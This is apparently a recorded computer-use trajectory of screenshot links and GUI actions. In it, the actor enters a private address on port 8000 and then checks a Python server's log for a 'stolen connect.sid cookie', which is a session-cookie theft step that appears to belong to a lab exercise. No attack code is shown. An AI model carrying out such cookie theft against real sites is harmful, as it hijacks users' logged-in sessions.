
left_click(132, 654)

double_click(327, 422)

type("10.9.132.252")

type(":8000")

left_click(311, 428)

- Check the Python server tab's GET log line for the stolen connect.sid cookie
left_click(132, 654)

left_click(330, 577)

mouse_move(373, 168)

left_click(327, 654)

left_click(327, 654)
